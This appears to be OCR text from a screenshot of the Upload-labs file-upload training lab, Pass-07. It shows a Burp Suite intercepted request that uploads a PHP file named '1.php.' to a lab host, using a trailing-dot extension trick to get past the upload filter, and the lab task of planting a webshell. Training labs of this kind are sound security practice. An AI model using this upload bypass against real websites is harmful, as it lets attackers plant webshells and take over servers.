 mount-
shared-
folders.sh
php
a.php
php
1.php.
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... 1.php. 上传
Request to http://192.168.43.93:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /fileupload/Pass-07/index.php HTTP/1.1
Host: 192.168.43.93
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.93/fileupload/Pass-07/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------16468375021482882771248479769
Content-Length: 376
-----------------------------16468375021482882771248479769
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------16468375021482882771248479769
Content-Disposition: form-data; name="submit"
上传
-----------------------------16468375021482882771248479769--